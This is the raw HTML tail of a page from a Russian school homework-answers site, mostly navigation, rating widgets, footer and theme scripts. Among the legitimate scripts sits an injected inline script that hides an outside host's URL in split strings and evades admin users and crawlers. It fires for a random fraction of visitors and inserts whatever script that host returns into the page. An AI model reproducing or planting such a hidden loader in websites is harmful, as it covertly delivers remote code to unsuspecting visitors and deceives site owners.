href="/answers/6-anglijskij-uch-verbickaya-2-page-83.html" >83</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-84.html" >84</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-85.html" >85</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-86.html" >86</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-87.html" >87</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-0" data-post-id="244202" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="KristinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html" content="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1">
<meta itemprop="dateModified" content="2024-02-16">
    <meta itemprop="datePublished" content="2023-09-14T11:47:22+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2025 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"3581fd3ac7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2025-12-04 06:14:33 by W3 Total Cache
-->